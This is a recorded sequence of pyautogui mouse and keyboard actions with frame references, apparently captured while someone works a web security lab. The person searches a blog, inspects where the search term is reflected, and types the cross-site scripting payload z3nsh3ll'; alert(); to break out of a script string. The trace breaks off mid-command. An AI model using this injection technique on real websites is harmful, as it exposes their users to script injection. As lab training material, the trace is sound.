
pyautogui.moveTo(309, 420)

pyautogui.moveTo(294, 421)

pyautogui.moveTo(154, 165)

pyautogui.moveTo(225, 158)

# Step: Access the lab and search the blog for '<h1> Hello World <h1>', reflected as plain text with 0 results
pyautogui.click(338, 303)

pyautogui.click(339, 303)

pyautogui.click(396, 356)

pyautogui.write('<h1>')

pyautogui.write('Hello World')

pyautogui.write('<h1>')

pyautogui.click(633, 357)

pyautogui.doubleClick(453, 255)

pyautogui.moveTo(387, 261)

pyautogui.moveTo(341, 244)

pyautogui.moveTo(428, 261)

# Step: Search the blog for 'z3nsh3ll' picked from the autocomplete list
pyautogui.click(397, 322)

pyautogui.write('z')

pyautogui.click(237, 342)

# Step: Find 'z3nsh3ll' in the Inspector markup, reflected in the searchTerms script string, and start a new search
pyautogui.write('z')

pyautogui.write('3nsh3ll')

pyautogui.click(856, 109)

pyautogui.write('z3nsh3ll')

# Step: Search for z3nsh3ll'; alert(); so it lands inside the page's searchTerms script string
pyautogui.write("'; ale")

pyautogui.write('rt();')

pyautogui.move